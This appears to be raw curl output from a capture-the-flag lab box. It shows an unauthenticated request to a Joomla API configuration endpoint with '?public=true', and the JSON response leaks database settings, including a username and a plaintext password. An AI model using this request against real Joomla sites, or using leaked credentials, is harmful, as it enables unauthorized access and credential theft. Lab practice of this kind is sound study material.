 > User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Sat, 27 Jan 2024 15:44:11 GMT
< Content-Type: application/vnd.api+json; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< x-frame-options: SAMEORIGIN
< referrer-policy: strict-origin-when-cross-origin
< cross-origin-opener-policy: same-origin
< X-Powered-By: JoomlaAPI/1.0
< Expires: Wed, 17 Aug 2005 00:00:00 GMT
< Last-Modified: Sat, 27 Jan 2024 15:44:11 GMT
< Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
< Pragma: no-cache
<
{"links":{"self":"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true","next":"http:\/\/d
ev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=20&page%5Blimit%5D=20","last":
"http:\/\/dev.devvortex.htb\/api\/index.php\/v1\/config\/application?public=true&page%5Boffset%5D=60&page%5Blimit%5D=
20"},"data":[{"type":"application","id":"224","attributes":{"offline":false,"id":224}},{"type":"application","id":"22
4","attributes":{"offline_message":"This site is down for maintenance.<br>Please check back again soon.","id":224}},{
"type":"application","id":"224","attributes":{"display_offline_message":1,"id":224}},{"type":"application","id":"224"
,"attributes":{"offline_image":"","id":224}},{"type":"application","id":"224","attributes":{"sitename":"Development",
"id":224}},{"type":"application","id":"224","attributes":{"editor":"tinymce","id":224}},{"type":"application","id":"2
24","attributes":{"captcha":"0","id":224}},{"type":"application","id":"224","attributes"* Connection #0 to host dev.d
evvortex.htb left intact
:{"list_limit":20,"id":224}},{"type":"application","id":"224","attributes":{"access":1,"id":224}},{"type":"applicatio
n","id":"224","attributes":{"debug":false,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang":fals
e,"id":224}},{"type":"application","id":"224","attributes":{"debug_lang_const":true,"id":224}},{"type":"application",
"id":"224","attributes":{"dbtype":"mysqli","id":224}},{"type":"application","id":"224","attributes":{"host":"localhos
t","id":224}},{"type":"application","id":"224","attributes":{"user":"lewis","id":224}},{"type":"application","id":"22
4","attributes":{"password":"P4ntherg0t1n5r3c0n##","id":224}},{"type":"application","id":"224","attributes":{"db":"jo
omla","id":224}},{"type":"application","id":"224","attributes":{"dbprefix":"sd4fg_","id":224}},{"type":"application",
"id":"224","attributes":{"dbencryption":0,"id":224}},{"type":"application","id":"224","attributes":{"dbsslverifyserve
rcert":false,"id":224}}],"meta":{"total-pages":4}}